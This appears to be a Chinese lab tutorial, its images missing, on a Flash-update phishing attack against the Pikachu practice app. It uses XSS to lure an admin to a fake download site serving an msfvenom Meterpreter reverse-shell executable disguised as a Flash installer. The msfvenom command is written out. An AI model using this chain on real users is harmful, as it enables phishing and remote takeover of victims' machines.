

1.在xssaq.com公共模版中下载flash钓鱼js代码







2.保存为js文件并放置到可访问的地方





3.假设pikachu后台管理员为受害者,通过xss漏洞让管理员访问我们这个文件





4.搭建一个假的下载网站,把文件放在根目录下



5.可在index.html中修改,复制文件名字

6.1.js文件中修改地址和安装包名字



7.打开kali制作病毒

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4444 -f exe > shell.exe

8.修改为flash名字



9.在虚拟机监听病毒

364

364

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?